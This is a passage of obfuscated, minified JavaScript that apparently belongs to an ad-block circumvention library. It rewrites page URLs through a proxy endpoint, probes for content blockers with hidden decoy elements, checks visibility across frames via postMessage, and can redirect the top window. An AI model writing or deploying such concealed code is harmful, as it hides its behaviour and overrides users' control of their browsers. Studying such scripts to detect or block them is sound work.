U5(0x245)](U5(0xbd0))&&(ur=QC['A'][U5(0x3fb)](uY)[U5(0xed8)][U5(0xff1)](ur,U5(0x6f5),U5(0x359)),ur=QC['A'][U5(0x3fb)](uY)[U5(0xed8)][U5(0xff1)](ur,U5(0x48c),U5(0xed3)),ur[U5(0x245)](U5(0xb47))?ur+=U5(0x7bc):ur+=U5(0xe23),QC['A'][U5(0x3fb)](uY)[U5(0x381)][U5(0x10d9)][U5(0xff1)](us,ur)));}}else{if(U5(0x817)===uR){var uC;const uv=null===(uC=QC['A'][U5(0x3fb)](uY)[U5(0x9b9)][U5(0xff1)](us,U5(0xdc3)))||void 0x0===uC?void 0x0:uC[U5(0x657)](),uO=QC['A'][U5(0x3fb)](uY)[U5(0x9b9)][U5(0xff1)](us,U5(0x7e1)),ud=QC['A'][U5(0x3fb)](uY)[U5(0x9b9)][U5(0xff1)](us,'as');if(uO&&uB(uO)){const uN=U5(0x32c)===uv||U5(0x1000)===uv&&U5(0x233)===ud?Q3['MN'][U5(0x9e3)]:U5(0x1000)===uv&&U5(0xb54)===ud?Q3['MN'][U5(0x153)]:Q3['MN'][U5(0x35d)];QC['A'][U5(0x3fb)](uY)[U5(0xfa7)][U5(0xff1)](us,U5(0x7e1),(0x0,Q3['Wq'])({'protectUrlContext':uM,'url':uO,'kind':uN,'baseUrl':uo,'endpoint':Q0['A'][U5(0xa68)]}));}}else{if(U5(0xab5)===uR){const uk=QC['A'][U5(0x3fb)](uY)[U5(0x9b9)][U5(0xff1)](us,U5(0x74b));if(uk&&uk[U5(0x50a)](U5(0x654))){const ul=h3(uk,uM,uY);QC['A'][U5(0x3fb)](uY)[U5(0xfa7)][U5(0xff1)](us,U5(0x74b),ul);}else uk&&uB(uk)&&QC['A'][U5(0x3fb)](uY)[U5(0xfa7)][U5(0xff1)](us,U5(0x74b),(0x0,Q3['Wq'])({'protectUrlContext':uM,'url':uk,'kind':Q3['MN'][U5(0xcf8)],'baseUrl':uo,'endpoint':Q0['A'][U5(0xa68)]}));const uH=QC['A'][U5(0x3fb)](uY)[U5(0x9b9)][U5(0xff1)](us,U5(0xf44));if(uH){const ug=(0x0,Q3['Wq'])({'protectUrlContext':uM,'url':Q0['A'][U5(0xa68)]+U5(0x63b),'kind':Q3['MN'][U5(0x153)],'baseUrl':QC['A'][U5(0x3fb)](uY)[U5(0xd2d)][U5(0x3fb)][U5(0x4b7)](uY[U5(0xdb9)]),'endpoint':Q0['A'][U5(0xa68)]});uH[U5(0x245)](ug)?QC['A'][U5(0x3fb)](uY)[U5(0xfa7)][U5(0xff1)](us,U5(0xf44),h1({'_window':uY,'protectUrlContext':uM,'html':uH})):QC['A'][U5(0x3fb)](uY)[U5(0xfa7)][U5(0xff1)](us,U5(0xf44),U5(0x679)[U5(0x6b8)](QZ,U5(0x386))[U5(0x6b8)](ug,U5(0x836))[U5(0x6b8)]((0x0,QE['x'])()['id'],U5(0x926))+h1({'_window':uY,'protectUrlContext':uM,'html':uH}));}}else{if('a'===uR){const uI=QC['A'][U5(0x3fb)](uY)[U5(0x9b9)][U5(0xff1)](us,U5(0x7e1));uI&&uB(uI)&&QC['A'][U5(0x3fb)](uY)[U5(0xfa7)][U5(0xff1)](us,U5(0x7e1),(0x0,Q3['Wq'])({'protectUrlContext':uM,'url':uI,'kind':Q3['MN'][U5(0x218)],'baseUrl':uo,'endpoint':Q0['A'][U5(0xa68)]}));const uy=QC['A'][U5(0x3fb)](uY)[U5(0x9b9)][U5(0xff1)](us,U5(0xb6a));U5(0xd23)==typeof uy&&uy[U5(0x245)](U5(0x39b))&&QC['A'][U5(0x3fb)](uY)[U5(0xfa7)][U5(0xff1)](us,U5(0xb6a),U5(0x1049)[U5(0x6b8)](btoa(uy),U5(0x1a6)));const uX=QC['A'][U5(0x3fb)](uY)[U5(0x9b9)][U5(0xff1)](us,U5(0x33c));U5(0xd23)!=typeof uX||(0x0,Q3['Gy'])(uM)||(QC['A'][U5(0x3fb)](uY)[U5(0xe96)][U5(0xff1)](us,U5(0x33c)),QC['A'][U5(0x3fb)](uY)[U5(0xfa7)][U5(0xff1)](us,U5(0x32e)+(0x0,Q2['md'])(U5(0x33c)),uX));}else{if(U5(0x64e)===uR){const uw=QC['A'][U5(0x3fb)](uY)[U5(0x9b9)][U5(0xff1)](us,U5(0x74b));uw&&uB(uw)&&QC['A'][U5(0x3fb)](uY)[U5(0xfa7)][U5(0xff1)](us,U5(0x74b),(0x0,Q3['Wq'])({'protectUrlContext':uM,'url':uw,'kind':Q3['MN'][U5(0x35d)],'baseUrl':uo,'endpoint':Q0['A'][U5(0xa68)]}));const uK=QC['A'][U5(0x3fb)](uY)[U5(0x9b9)][U5(0xff1)](us,U5(0x9cd));uK&&uB(uK)&&QC['A'][U5(0x3fb)](uY)[U5(0xfa7)][U5(0xff1)](us,U5(0x9cd),(0x0,Q3['Wq'])({'protectUrlContext':uM,'url':uK,'kind':Q3['MN'][U5(0x35d)],'baseUrl':uo,'endpoint':Q0['A'][U5(0xa68)]}));}else{if(U5(0x3f5)===uR){const uZ=QC['A'][U5(0x3fb)](uY)[U5(0x9b9)][U5(0xff1)](us,U5(0x74b));uZ&&uB(uZ)&&QC['A'][U5(0x3fb)](uY)[U5(0xfa7)][U5(0xff1)](us,U5(0x74b),(0x0,Q3['Wq'])({'protectUrlContext':uM,'url':uZ,'kind':Q3['MN'][U5(0x35d)],'baseUrl':uo,'endpoint':Q0['A'][U5(0xa68)]}));}else{if(U5(0x917)===uR){const uE=QC['A'][U5(0x3fb)](uY)[U5(0x9b9)][U5(0xff1)](us,U5(0x6f9)),uc=QC['A'][U5(0x3fb)](uY)[U5(0x9b9)][U5(0xff1)](us,U5(0xb10));uE&&uB(uE)&&QC['A'][U5(0x3fb)](uY)[U5(0xfa7)][U5(0xff1)](us,U5(0x6f9),(0x0,Q3['Wq'])({'protectUrlContext':uM,'url':uE,'kind':U5(0xc79)===uc?Q3['MN'][U5(0x218)]:Q3['MN'][U5(0xcf8)],'baseUrl':uo,'endpoint':Q0['A'][U5(0xa68)]})),uc&&![U5(0xc79),U5(0xa70),U5(0x935),U5(0xa8b)][U5(0x245)](uc)&&uq(uc)&&QC['A'][U5(0x3fb)](uY)[U5(0xfa7)][U5(0xff1)](us,U5(0xb10),(0x0,Q2['md'])(uc));}else{if(U5(0x975)===uR||'g'===uR){const uV=[U5(0x1053),U5(0xc55),U5(0x15b),U5(0x2ff),U5(0x1df),U5(0x8b4),U5(0xbfb),U5(0x1db)];for(const uL of uV){const uj=QC['A'][U5(0x3fb)](uY)[U5(0x9b9)][U5(0xff1)](us,uL);if(uj){const M0=(0x0,Qd['oY'])({'protectUrlContext':uM,'value':uj,'idFilter':ub,'urlFilter':uF,'attributeFilter':uW});QC['A'][U5(0x3fb)](uY)[U5(0xfa7)][U5(0xff1)](us,uL,M0);}}const up=QC['A'][U5(0x3fb)](uY)[U5(0x9b9)][U5(0xff1)](us,U5(0x40e));if(up&&U5(0xd23)==typeof up){if(up[U5(0x50a)]('#')&&uq(up[U5(0xdac)](0x1)))QC['A'][U5(0x3fb)](uY)[U5(0xfa7)][U5(0xff1)](us,U5(0x40e),'#'+(0x0,Q2['md'])(up[U5(0xdac)](0x1)));else{const M1=new URL(up,uo);uB(M1[U5(0x7e1)])&&QC['A'][U5(0x3fb)](uY)[U5(0xfa7)][U5(0xff1)](us,U5(0x40e),(0x0,Q3['Wq'])({'protectUrlContext':uM,'url':M1,'kind':Q3['MN'][U5(0x35d)],'endpoint':Q0['A'][U5(0xa68)]}));}}}else{if(U5(0xdc5)===uR){const M2=QC['A'][U5(0x3fb)](uY)[U5(0x9b9)][U5(0xff1)](us,U5(0xe42));if(M2&&U5(0xd23)==typeof M2&&uq(M2)){const M3=(0x0,Q2['md'])(M2);QC['A'][U5(0x3fb)](uY)[U5(0xfa7)][U5(0xff1)](us,U5(0xe42),M3);}}else{if(U5(0x233)===uR){if(U5(0x47b)===us[U5(0xc86)](U5(0xd28))&&!(0x0,Q3['Gy'])(uM)){let M4=QC['A'][U5(0x3fb)](uY)[U5(0xcc5)][U5(0x3fb)][U5(0xff1)](us);M4&&(M4=QC['A'][U5(0x3fb)](uY)[U5(0xed8)][U5(0xff1)](M4,/@media only screen and \(max-width:\d+px\)\s*{#img.*{display:none}}/g,''),QC['A'][U5(0x3fb)](uY)[U5(0xcc5)][U5(0x10d9)][U5(0xff1)](us,M4));}!function(M5){const U6=U5;let {_window:M6,protectUrlContext:M7,element:M8,baseUrl:M9,idFilter:MQ,urlFilter:Mh,attributeFilter:Mf}=M5;if(U6(0x233)!==M8[U6(0x10bf)][U6(0x657)]())return;const Mu=QC['A'][U6(0x3fb)](M6)[U6(0xcc5)][U6(0x3fb)][U6(0xff1)](M8);Mu&&QC['A'][U6(0x3fb)](M6)[U6(0xcc5)][U6(0x10d9)][U6(0xff1)](M8,(0x0,Qd['dv'])({'protectUrlContext':M7,'stylesheet':Mu,'baseUrl':M9,'idFilter':MQ,'urlFilter':Mh,'attributeFilter':Mf}));}({'_window':uY,'protectUrlContext':uM,'element':us,'baseUrl':uo,'idFilter':ub,'urlFilter':uF,'attributeFilter':uW});}}}}}}}}}}}const uS=QC['A'][U5(0x3fb)](uY)[U5(0xe60)][U5(0x3fb)][U5(0xff1)](us);for(const M5 of Array[U5(0x177)](uS))uq(M5)&&uS[U5(0x3c4)](M5,(0x0,Q2['md'])(M5));const uz=QC['A'][U5(0x3fb)](uY)[U5(0x9b9)][U5(0xff1)](us,U5(0x94c));uz&&uq(uz)&&QC['A'][U5(0x3fb)](uY)[U5(0xfa7)][U5(0xff1)](us,U5(0x94c),(0x0,Q2['zp'])(uz));const uG=QC['A'][U5(0x3fb)](uY)[U5(0x9b9)][U5(0xff1)](us,U5(0xdf0));uG&&uq(uG)&&QC['A'][U5(0x3fb)](uY)[U5(0xfa7)][U5(0xff1)](us,U5(0xdf0),(0x0,Q2['md'])(uG));const uP=QC['A'][U5(0x3fb)](uY)[U5(0x1094)][U5(0x3fb)][U5(0xff1)](us);uP&&uq(uP)&&QC['A'][U5(0x3fb)](uY)[U5(0x1094)][U5(0x10d9)][U5(0xff1)](us,(0x0,Q2['md'])(uP));const ui=QC['A'][U5(0x3fb)](uY)[U5(0x9b9)][U5(0xff1)](us,U5(0x330));us instanceof uY[U5(0x661)]&&ui&&U5(0xd23)==typeof ui&&ui[U5(0x548)]>0x0&&QC['A'][U5(0x3fb)](uY)[U5(0xfa7)][U5(0xff1)](us,U5(0x330),U5(0xe57)+ui);const uA=QC['A'][U5(0x3fb)](uY)[U5(0x9b9)][U5(0xff1)](us,U5(0x8c8));us instanceof uY[U5(0x661)]&&uA&&U5(0xd23)==typeof uA&&uA[U5(0x548)]>0x0&&QC['A'][U5(0x3fb)](uY)[U5(0xfa7)][U5(0xff1)](us,U5(0x8c8),U5(0xe57)+uA);const ua=QC['A'][U5(0x3fb)](uY)[U5(0x9b9)][U5(0xff1)](us,U5(0x233));if(ua){const M6=(0x0,Qp['e'])((0x0,Qd['Vd'])({'protectUrlContext':uM,'style':ua,'idFilter':ub,'urlFilter':uF,'attributeFilter':uW}));QC['A'][U5(0x3fb)](uY)[U5(0xfa7)][U5(0xff1)](us,U5(0x233),M6);}const um=[U5(0x375),U5(0x6a6)];for(const M7 of um){if(!uq(M7))continue;const M8=QC['A'][U5(0x3fb)](uY)[U5(0x9b9)][U5(0xff1)](us,M7);M8&&(QC['A'][U5(0x3fb)](uY)[U5(0xe96)][U5(0xff1)](us,M7),QC['A'][U5(0x3fb)](uY)[U5(0xfa7)][U5(0xff1)](us,(0x0,Q2['md'])(M7),M8));}if(us instanceof uY[U5(0x661)]){const M9=QC['A'][U5(0x3fb)](uY)[U5(0x46e)][U5(0x3fb)][U5(0xff1)](us),MQ=Object[U5(0x2b9)](M9);for(const Mh of MQ){const Mf=QD(Mh);uT(U5(0x32e)+Mf)&&(M9[(0x0,Q2['md'])(Mf)]=M9[Mh],delete M9[Mh]);}}if(us instanceof uY[U5(0x449)]){for(let Mu=0x0;Mu<us[U5(0xb1f)][U5(0x8cc)][U5(0x548)];Mu++)h2({'_window':uY,'protectUrlContext':uM,'node':us[U5(0xb1f)][U5(0x8cc)][Mu],'baseUrl':uo,'idFilter':ub,'urlFilter':uF,'attributeFilter':uW});}}({'protectUrlContext':u7,'node':u8,'baseUrl':u9,'_window':u6,'idFilter':uQ,'urlFilter':uh,'attributeFilter':uf}),u8[U4(0x8cc)][U4(0x5d2)](uu=>{h2({'protectUrlContext':u7,'node':uu,'baseUrl':u9,'_window':u6,'idFilter':uQ,'urlFilter':uh,'attributeFilter':uf});}));}const h3=function(u5,u6){const U7=x8;let u7=arguments[U7(0x548)]>0x2&&void 0x0!==arguments[0x2]?arguments[0x2]:window;if(!u5||!u5[U7(0x50a)](U7(0x654)))return u5;const u8=decodeURIComponent(u5[U7(0xdac)](0xf));if(!u8[U7(0x245)](Q0['A'][U7(0xa68)])){const u9=U7(0x679)[U7(0x6b8)](QZ,U7(0x386))[U7(0x6b8)]((0x0,Q3['Wq'])({'protectUrlContext':u6,'url':Q0['A'][U7(0xa68)]+U7(0x63b),'kind':Q3['MN'][U7(0x153)],'baseUrl':QC['A'][U7(0x3fb)](u7)[U7(0xd2d)][U7(0x3fb)][U7(0x4b7)](u7[U7(0xdb9)]),'endpoint':Q0['A'][U7(0xa68)]}),U7(0x836))[U7(0x6b8)]((0x0,QE['x'])()['id'],U7(0x926))+h1({'_window':u7,'protectUrlContext':u6,'html':u8});return U7(0x654)+encodeURIComponent(u9);}return u5;};function h4(u5,u6){return(0x0,Q8['c'])((u7,u8)=>{const U8=a2h;let u9=0x0;u5[U8(0x5d2)](uQ=>{const U9=U8;uQ[U9(0x939)](uh=>{const UQ=U9;u6(uh)&&u7(!0x0),++u9===u5[UQ(0x548)]&&u7(!0x1);})[U9(0x4be)](u8);});});}function h5(u5){const Uh=x8;return Uh(0x6a4)===u5[Uh(0xc86)](Uh(0x340));}const h6=u5=>!0x0,h7=u5=>!0x0,h8=u5=>(u6=>{const Uf=x8,u7=window[Uf(0xa40)](u6);return!(!u7[Uf(0x4b8)]||Uf(0xda6)===u7[Uf(0x4b8)]);})(u5)&&hu(u5),h9=u5=>(u6=>{const Uu=x8;if(u6[Uu(0x74b)])return!0x0;const u7=window[Uu(0xa40)](u6);return!(!u7[Uu(0x4b8)]||Uu(0xda6)===u7[Uu(0x4b8)]);})(u5)&&hu(u5),hQ=x8(0xd03),hh=async(u5,u6)=>hu(u5)&&await(u7=>(0x0,Q8['c'])(u8=>{const UM=x8,u9=new MessageChannel();u9[UM(0x43d)][UM(0x5ab)]=uQ=>u8(uQ[UM(0x804)]),QC['A'][UM(0x3fb)](u6)[UM(0x4a5)][UM(0x3fb)][UM(0xff1)](u7)[UM(0x61e)]({'as_key':hQ},'*',[u9[UM(0x421)]]),setTimeout(()=>u8(!0x1),0xbb8);}))(u5),hf=u5=>{const Us=x8;if(QC['A'][Us(0x3fb)](u5)[Us(0x7b4)][Us(0xff1)](u5[Us(0xdb9)][Us(0x3a1)],Us(0x649)))return;const u6=u5[Us(0xdb9)][Us(0x20d)](Us(0x7d0));QC['A'][Us(0x3fb)](u5)[Us(0xfa7)][Us(0xff1)](u6,Us(0x10bd),Us(0x6b0)),QC['A'][Us(0x3fb)](u5)[Us(0xb4b)][Us(0xff1)](u5[Us(0xdb9)][Us(0x3a1)],u6),QC['A'][Us(0x3fb)](u5)[Us(0x617)][Us(0xff1)](u5,Us(0x849),async u7=>{const Uo=Us;if(u7[Uo(0x804)][Uo(0x62d)]!==hQ)return;u7[Uo(0xa47)]();const u8=await(async u9=>{const UY=Uo,uQ=u9[UY(0xdb9)];if(!uQ[UY(0xfb8)])return!0x1;if([{'tagName':'a','checker':h6},{'tagName':UY(0x4f1),'checker':h7},{'tagName':UY(0x6e9),'checker':h8},{'tagName':UY(0xbd9),'checker':h9}][UY(0x342)](uf=>{const Ub=UY;let {tagName:uu,checker:uM}=uf;const us=Array[Ub(0x177)](uQ[Ub(0xfb8)][Ub(0xc1e)](uu))[Ub(0x2ff)](uo=>!h5(uo))[Ub(0x409)](uo=>uM(uo));return us&&Q7['A'][Ub(0x545)](Ub(0xace)[Ub(0x6b8)](uu)),us;}))return!0x0;const uh=[{'tagName':UY(0xab5),'checker':hh}][UY(0xc14)](uf=>{const UF=UY;let {tagName:uu,checker:uM}=uf;return h4(Array[UF(0x177)](uQ[UF(0xfb8)][UF(0xc1e)](uu))[UF(0x2ff)](us=>!h5(us))[UF(0xc14)](us=>uM(us,u9)[UF(0x939)](uo=>(uo&&Q7['A'][UF(0x545)](UF(0xace)[UF(0x6b8)](uu)),uo))),us=>us);});return await h4(uh,uf=>uf);})(u5);u7[Uo(0xc92)][0x0][Uo(0x61e)](u8);});},hu=u5=>{const Uq=x8,u6=u9=>{const UW=a2h,uQ=window[UW(0xa40)](u9);return UW(0xda6)!==uQ[UW(0x48f)]&&UW(0x62f)===uQ[UW(0x20a)]&&parseFloat(uQ[UW(0x1040)])>0.2;};if(!u6(u5))return!0x1;const u7=u5[Uq(0x201)]();if(u7[Uq(0x330)]<0xa||u7[Uq(0x8c8)]<0xa)return!0x1;let u8=u5[Uq(0x9ca)];for(;u8;){if(!u6(u8))return!0x1;u8=u8[Uq(0x9ca)];}return!0x0;};function hM(u5,u6,u7,u8){const UB=x8;u5[UB(0x61e)]({'type':u6,'name':u7,'data':u8},'*');}var hs=f(0x15ef),ho=f(0x9ea),hY=f(0x10e2),hb=f(0x120e);class hF{static[x8(0x3fb)](u5,u6){const UT=x8;let u7=hF[UT(0xeeb)][UT(0x3fb)](u6);return u7||(u7=function(u8,u9){return new Proxy(u9,{'get':function(uQ,uh,uf){const UR=a2h;if(UR(0x61e)===uh)return function(uM,us,uo,uY){const UC=UR;var ub;const uF=[uM];return void 0x0===uo?uF[UC(0x1ed)]('*'):uF[UC(0x1ed)]('*',uo),(null!=uY?uY:u8)[UC(0x4b5)](UC(0xd3d))[UC(0xff1)](null!==(ub=this[UC(0x390)])&&void 0x0!==ub?ub:this,...uF);};const uu=u9[uh];return[UR(0x246),UR(0x78d),UR(0x10ab),UR(0x579),UR(0x10d0),UR(0xeb9),UR(0x1043),UR(0xce7),UR(0x839),UR(0xd06),UR(0xcba),UR(0x615),UR(0x216),UR(0x706),UR(0x2d9),UR(0x180),UR(0x293),UR(0xdbe),UR(0x9a3),UR(0x1e4),UR(0x49d),UR(0xccc),UR(0x532),UR(0x886),UR(0x8b3),UR(0xa40),UR(0xb7c),UR(0xfec),UR(0x9a4)][UR(0x245)](uh)&&UR(0xfca)==typeof uu?uu[UR(0x4c7)](uQ):uu;}});}(u5,u6),hF[UT(0xeeb)][UT(0x10d9)](u6,u7)),u7;}}(0x0,Qr['A'])(hF,x8(0xeeb),new Map());const hW=(u5,u6,u7,u8)=>{const US=x8,u9=Date[US(0x5c7)]();if(US(0xd23)==typeof u8&&u8[US(0x245)](US(0xe4b))&&!u6){const uh=setInterval(async()=>{const Uz=US;document[Uz(0x829)]()&&(clearInterval(uh),Date[Uz(0x5c7)]()-u9<0x1f4&&(hq(u5)[Uz(0xc9e)][Uz(0x7e1)]=u7));},0x64);return;}const uQ=setInterval(async()=>{const UG=US;u6&&!u6[UG(0xd8f)]||(clearInterval(uQ),Date[UG(0x5c7)]()-u9<0x1f4&&(hq(u5)[UG(0xc9e)][UG(0x7e1)]=u7));},0xa);};function hq(u5){const UP=x8;let u6=u5;for(;u6!==u6[UP(0x37e)];)u6=u6[UP(0x37e)];return u6;}const hB=[{'description':x8(0xd77),'selectors':x8(0x2d7)[x8(0x61f)]('\x0a')[x8(0xc14)](u5=>u5[x8(0x1056)]())[x8(0x2ff)](u5=>u5[x8(0x548)]>0x0),'isVisible':(u5,u6)=>x8(0xda6)!==u6[x8(0xa40)](u5)[x8(0x5e7)](x8(0x48f))},{'description':x8(0x49c),'selectors':x8(0x188)[x8(0x61f)]('\x0a')[x8(0xc14)](u5=>u5[x8(0x1056)]())[x8(0x2ff)](u5=>u5[x8(0x548)]>0x0),'isVisible':(u5,u6)=>x8(0xda6)!==u6[x8(0xa40)](u5)[x8(0x5e7)](x8(0x48f)),'excludeHosts':[x8(0x75c),x8(0x362),x8(0xc7b)]},{'description':x8(0xb24),'selectors':x8(0xfbc)[x8(0x61f)]('\x0a')[x8(0xc14)](u5=>u5[x8(0x1056)]())[x8(0x2ff)](u5=>u5[x8(0x548)]>0x0),'isVisible':(u5,u6)=>{const Ui=x8,u7=u6[Ui(0xa40)](u5);return Ui(0xff0)===u7[Ui(0x5e7)](Ui(0x2ff))||Ui(0xda6)===u7[Ui(0x5e7)](Ui(0x22f));}}],hT=x8(0x81d),hR=u5=>{const UA=x8;if(QC['A'][UA(0x3fb)](u5)[UA(0x7b4)][UA(0xff1)](u5[UA(0xdb9)][UA(0x3a1)],UA(0x9a2)))return;const u6=u5[UA(0xdb9)][UA(0x20d)](UA(0x7d0));QC['A'][UA(0x3fb)](u5)[UA(0xfa7)][UA(0xff1)](u6,UA(0x10bd),UA(0x5c1)),QC['A'][UA(0x3fb)](u5)[UA(0xb4b)][UA(0xff1)](u5[UA(0xdb9)][UA(0x3a1)],u6),QC['A'][UA(0x3fb)](u5)[UA(0x617)][UA(0xff1)](u5,UA(0x849),async u7=>{const Ua=UA;if(u7[Ua(0x804)][Ua(0x62d)]!==hT)return;u7[Ua(0xa47)]();const u8=await(async(u9,uQ)=>await hC(u9,uQ))(u5,u7[Ua(0x804)][Ua(0x102a)]);u7[Ua(0xc92)][0x0][Ua(0x61e)](u8);});},hC=async(u5,u6)=>{const Um=x8;await(0x0,Q9['y'])(0x64);for(const u9 of hB)if((!u9[Um(0xbc0)]||!u9[Um(0xbc0)][Um(0x342)](uQ=>u6[Um(0x7a3)](uQ)))&&(!u9[Um(0xd73)]||u9[Um(0xd73)][Um(0x342)](uQ=>u6[Um(0x7a3)](uQ))))for(const uQ of u9[Um(0xfac)]){let uh=[];try{uh=u5[Um(0xe65)][Um(0x177)](QC['A'][Um(0x3fb)](u5)[Um(0xc77)][Um(0xff1)](u5[Um(0xdb9)],uQ));}catch(uf){}if(uh[Um(0x548)]>0x0&&uh[Um(0xd78)](uu=>!u9[Um(0x8d1)](uu,u5)))return{'isVisible':!0x1,'selector':uQ,'description':u9[Um(0xe10)]};}const u7=u5[Um(0xe65)][Um(0x177)](QC['A'][Um(0x3fb)](u5)[Um(0xc77)][Um(0xff1)](u5[Um(0xdb9)],Um(0xab5)))[Um(0xc14)](uu=>async function(uM,us){const UJ=Um;let uo=arguments[UJ(0x548)]>0x2&&void 0x0!==arguments[0x2]?arguments[0x2]:us[UJ(0xc9e)][UJ(0x102a)];return await(uY=>(0x0,Q8['c'])(ub=>{const Ux=UJ,uF=new MessageChannel();uF[Ux(0x43d)][Ux(0x5ab)]=uW=>ub(uW[Ux(0x804)]),QC['A'][Ux(0x3fb)](us)[Ux(0x4a5)][Ux(0x3fb)][Ux(0xff1)](uY)[Ux(0x61e)]({'as_key':hT,'hostname':uo},'*',[uF[Ux(0x421)]]),setTimeout(()=>ub({'isVisible':!0x0}),0xbb8);}))(uM);}(uu,u5));return u7[Um(0x548)]>0x0?await(u8=u7,(0x0,Q8['c'])((uu,uM)=>{const Un=Um;let us=0x0;u8[Un(0x5d2)](uo=>{const UU=Un;uo[UU(0x939)](uY=>{const UD=UU;uY[UD(0x8d1)]||uu(uY),++us===u8[UD(0x548)]&&uu({'isVisible':!0x0});})[UU(0x4be)](uM);});})):{'isVisible':!0x0};var u8;};var hS=f(0xc72),hz=f(0x4d9),hG=f(0x313);function hP(u5){const Ur=x8,u6=Ur(0xd8e)[Ur(0x6b8)](u5,'\x27'),u7=/^\s*([a-z-]*)(.*)$/i[Ur(0xde0)](u5);if(!u7)throw new Error(u6);const u8=u7[0x1]||void 0x0,u9=[],uQ=/([.:#][\w-]+|\[.+?\])/gi;let uh=null;for(;null!==(uh=uQ[Ur(0xde0)](u7[0x2]));){const uM=uh[0x0];switch(uM[0x0]){case'.':u9[Ur(0x1ed)]({'name':Ur(0x74c),'value':uM[Ur(0xdac)](0x1)});break;case'#':u9[Ur(0x1ed)]({'name':'id','value':uM[Ur(0xdac)](0x1)});break;case'[':{const us=/^\[([\w-]+)([~|^$*]?=("(.*?)"|([\w-]+)))?(\s+[is])?\]$/[Ur(0xde0)](uM);if(!us)return;var uf,uu;u9[Ur(0x1ed)]({'name':us[0x1],'value':null!==(uf=null!==(uu=us[0x4])&&void 0x0!==uu?uu:us[0x5])&&void 0x0!==uf?uf:''});break;}default:return;}}return{'tag':u8,'attributes':u9};}const hi={'randomUUID':x8(0x208)!=typeof crypto&&crypto[x8(0x4a1)]&&crypto[x8(0x4a1)][x8(0x4c7)](crypto)};let hA;const ha=new Uint8Array(0x10);function hm(){const Uv=x8;if(!hA){if(Uv(0x208)==typeof crypto||!crypto[Uv(0xbff)])throw new Error(Uv(0x576));hA=crypto[Uv(0xbff)][Uv(0x4c7)](crypto);}return hA(ha);}const hJ=[];for(let u5=0x0;u5<0x100;++u5)hJ[x8(0x1ed)]((u5+0x100)[x8(0x80e)](0x10)[x8(0xdac)](0x1));const hx=function(u6,u7,u8){const Ut=x8;if(hi[Ut(0x4a1)]&&!u7&&!u6)return hi[Ut(0x4a1)]();const u9=(u6=u6||{})[Ut(0x51e)]||(u6[Ut(0x523)]||hm)();if(u9[0x6]=0xf&u9[0x6]|0x40,u9[0x8]=0x3f&u9[0x8]|0x80,u7){u8=u8||0x0;for(let uQ=0x0;uQ<0x10;++uQ)u7[u8+uQ]=u9[uQ];return u7;}return function(uh,uf=0x0){const UO=Ut;return(hJ[uh[uf+0x0]]+hJ[uh[uf+0x1]]+hJ[uh[uf+0x2]]+hJ[uh[uf+0x3]]+'-'+hJ[uh[uf+0x4]]+hJ[uh[uf+0x5]]+'-'+hJ[uh[uf+0x6]]+hJ[uh[uf+0x7]]+'-'+hJ[uh[uf+0x8]]+hJ[uh[uf+0x9]]+'-'+hJ[uh[uf+0xa]]+hJ[uh[uf+0xb]]+hJ[uh[uf+0xc]]+hJ[uh[uf+0xd]]+hJ[uh[uf+0xe]]+hJ[uh[uf+0xf]])[UO(0x657)]();}(u9);},hU=u6=>{const Ud=x8;if(Object[Ud(0x108d)])return Object[Ud(0x108d)](u6);{const u7={};return u6[Ud(0x5d2)]((u8,u9)=>u7[u9]=u8),u7;}};let hD=!0x1,hr=[],hv=!0x0,hO=0x1,hd='';function hN(){const UN=x8;if(hd)return hd;try{hd=document[UN(0x2c7)][UN(0xc86)](UN(0xb3e))||UN(0xda6);}catch(u6){}return hd;}let hk='',hH=!0x1;async function hl(u6,u7,u8,u9){const Ug=x8;var uQ;if(hv&&u7&&async function(uh){const Ul=a2h,uf=await async function(uu){const UH=a2h;await QQ();const uM=await async function(uF){const Uk=a2h,uW=(0x0,Q3['Wq'])({'protectUrlContext':'v7'===uF[Uk(0xbb1)]||'v8'===uF[Uk(0xbb1)]?{'version':uF[Uk(0xbb1)],'originalHostname':uF[Uk(0xa5f)],'bidder':void 0x0,'randomize':!0x0}:uF,'url':''[Uk(0x6b8)](Q0['A'][Uk(0xa68)],Uk(0xddb)),'endpoint':Q0['A'][Uk(0xa68)]}),uq=await fetch(uW);if(0xc8!==uq[Uk(0x6d0)])return[];const uB=await uq[Uk(0x1069)](),uT=Qy['A'][Uk(0x36c)](uB);return JSON[Uk(0x503)](uT);}(uu),us=[],uo=document[UH(0x20d)](UH(0x6e9));uo[UH(0x233)][UH(0x4b1)](UH(0x48f),UH(0xda6));const uY=[];for(const uF of uM){const uW=uF[UH(0xfac)][UH(0xc14)](hP)[UH(0x2ff)](uB=>void 0x0!==uB),uq=[];for(const uB of uW){var ub;const uT=null!==(ub=uB[UH(0x281)])&&void 0x0!==ub?ub:UH(0x6e9),uR=document[UH(0x20d)](uT);for(const uS of uB[UH(0x3eb)])uR[UH(0x727)](uS[UH(0x10bd)],uS[UH(0x879)]);uR[UH(0x233)][UH(0x4b1)](UH(0x48f),UH(0xe20)),uR[UH(0x233)][UH(0x4b1)](UH(0x20a),UH(0x62f));const uC=document[UH(0x20d)](UH(0x6e9));uC[UH(0x4ed)](uR),uo[UH(0x4ed)](uC),uq[UH(0x1ed)]({'element':uR,'selector':uB,'blocked':!0x1});}uY[UH(0x1ed)]({'id':uF['id'],'probes':uq});}document[UH(0xfb8)][UH(0x4ed)](uo),await(0x0,Q9['y'])(0xa);for(const {id:uz,probes:uG}of uY){for(const uP of uG)UH(0xda6)===window[UH(0xa40)](uP[UH(0x791)])[UH(0x48f)]&&(uP[UH(0xa69)]=!0x0);uG[UH(0x2ff)](ui=>ui[UH(0xa69)])[UH(0x548)]/uG[UH(0x548)]>=0.6&&us[UH(0x1ed)](uz);}return uo[UH(0xcef)](),us;}(uh);hy(uh,Ul(0x302),new Map([[Ul(0x198),uf[Ul(0xda5)](',')]])),await hK(uh);}(u6),hy(u6,Ug(0xc30),new Map([[Ug(0xcd1),Q0['A'][Ug(0xba2)]],[Ug(0x620),u7?Ug(0x6a4):Ug(0xdc4)],[Ug(0x998),u8?Ug(0x6a4):Ug(0xdc4)],[Ug(0x237),null!==(uQ=Q1['A'][Ug(0x3fb)](Ug(0x237)))&&void 0x0!==uQ?uQ:''],[Ug(0x400),window[Ug(0xee7)]?Ug(0x6a4):Ug(0xdc4)],[Ug(0xa46),u7?String((0x0,hz['Ki'])()):Ug(0xf3a)]])),await hK(u6),u9&&!hH){hH=!0x0;const uh=window[Ug(0xc9e)][Ug(0xf2e)][Ug(0x7a3)](Ug(0x77a))||window[Ug(0xc9e)][Ug(0xf2e)][Ug(0x7a3)](Ug(0x7cd));let 